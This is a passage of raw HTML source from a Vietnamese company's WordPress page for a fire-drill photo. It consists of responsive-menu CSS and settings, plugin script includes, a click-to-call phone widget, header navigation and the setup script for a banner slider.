    background-color: #56e369;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1626 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1626 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1626 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1626 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1626 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1626 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1626:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1626 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1626 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1626 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1626 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://urenco9.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urenco9.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://urenco9.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urenco9.com/wp-content/themes/ureco/css/bootstrap4.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://urenco9.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urenco9.com/wp-content/themes/ureco/css/owl.carousel.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://urenco9.com/wp-content/themes/ureco/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://urenco9.com/wp-content/themes/ureco/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/urenco9.com\/wp-admin\/admin-ajax.php","wp_nonce":"7a35fe4466","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#53d67f","submenu_sub_arrow_background_hover_colour":"#54cc72","submenu_sub_arrow_background_colour_active":"#4ae671","submenu_sub_arrow_background_hover_colour_active":"#56e369","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1dc24c","submenu_sub_arrow_border_hover_colour":"#2ec22e","submenu_sub_arrow_border_colour_active":"#37d65f","submenu_sub_arrow_border_hover_colour_active":"#43c463","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"767","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#42de61","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3ac746","menu_item_background_hover_colour":"#22e348","menu_current_item_background_colour":"#34d93c","menu_current_item_background_hover_colour":"#2ade57","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#ffffff","menu_item_border_colour_hover":"#4cbd62","menu_current_item_border_colour":"#44b04a","menu_current_item_border_hover_colour":"#ffffff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#58d671","submenu_item_background_hover_colour":"#5ed175","submenu_current_item_background_colour":"#69db8f","submenu_current_item_background_hover_colour":"#55db55","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#5dc27f","submenu_item_border_colour_hover":"#e3a8a8","submenu_current_item_border_colour":"#74d67c","submenu_current_item_border_hover_colour":"#4dd669","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#14de4d","menu_sub_arrow_border_hover_colour":"#21eb32","menu_sub_arrow_border_colour_active":"#25cf2e","menu_sub_arrow_border_hover_colour_active":"#11db33","menu_sub_arrow_background_colour":"#27d945","menu_sub_arrow_background_hover_colour":"#3ae069","menu_sub_arrow_background_colour_active":"#39db67","menu_sub_arrow_background_hover_colour_active":"#21ed5b","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"45","button_width_unit":"px","button_height":"45","button_height_unit":"px","button_background_colour":"#28b840","button_background_colour_hover":"#3bb83b","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"87","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#47ba6d","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#3ed157","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"767","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"24\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"173\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"196\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"174\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"240\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"265\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"241\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"270\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"197\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1626,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://urenco9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urenco9.com/wp-json/wp/v2/media/1640" /><link rel='shortlink' href='https://urenco9.com/?p=1640' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://urenco9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furenco9.com%2Fhuan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023%2Fdien-tap-pccc-12092023-3%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://urenco9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furenco9.com%2Fhuan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023%2Fdien-tap-pccc-12092023-3%2F&#038;format=xml" />
		<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0984885810">
	            <img class="lazy" 
	            	src="https://urenco9.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" 
	            	alt="<php _e('Click to Call','call-now'); ?>">
	            <noscript>&amp;lt;img src="https://urenco9.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0984885810</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #f00;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #f00;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #f00;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #f2b818;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #a3af9e;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 								right: 5px; 			}
	    </style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body>
    <header id="header">
        <div class="container">
            <div class="row">
                <div id="logo" class="text-center col-xs-12 col-lg-5">
                    <a href="https://urenco9.com"><img src="https://urenco9.com/wp-content/uploads/2018/10/logo.png" alt="logo"></a>
                </div>
                <nav id="main-menu" class="text-center col-xs-12 col-lg-7">
                    <div class="top-nav hidden-xs hidden-sm">
                        <a class="header-hotline" href="tel:0984885810"><img src="https://urenco9.com/wp-content/uploads/2023/03/Hotline-Hoang-e1678090981966.jpg" class="img-responsive"></a>
                        <ul class="header-socials hidden-xs">
                                                        <li>
                                <a href="https://zalo.me/0984885810"><img src="https://urenco9.com/wp-content/uploads/2020/03/zalo_urenco9.png" class="img-responsive center-block" alt="icon"></a>
                            </li>
                                                        <li>
                                <a href="https://www.youtube.com/channel/UCQCGNmulXogIK3tdkQAhuTw"><img src="https://urenco9.com/wp-content/uploads/2018/10/youtube.png" class="img-responsive center-block" alt="icon"></a>
                            </li>
                                                    </ul>
                    </div>
                    <ul id="menu-main" class="hidden-xs"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="https://urenco9.com">Trang chủ</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://urenco9.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type_archive menu-item-object-san-pham menu-item-196"><a href="https://urenco9.com/san-pham/">Sản phẩm</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://urenco9.com/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://urenco9.com/tin-tuc/tin-tuyen-dung/">Tin tuyển dụng</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://urenco9.com/tin-chuyen-nganh/">Tin chuyên ngành</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://urenco9.com/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://urenco9.com/lien-he/">Liên hệ</a></li>
</ul>                </nav>
            </div>
        </div>
    </header>	<div id="main-slider" class="container-fluid">
		
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.3 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523.jpg"  alt="" title="banner1366x523"  width="1366" height="523" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-4" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523.jpg"  alt="" title="banner1366x523"  width="1366" height="523" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>

		<script type="text/javascript">

if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', gridwidth: [1366], gridheight: [522], sliderLayout: 'fullwidth'});
			

var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//urenco9.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
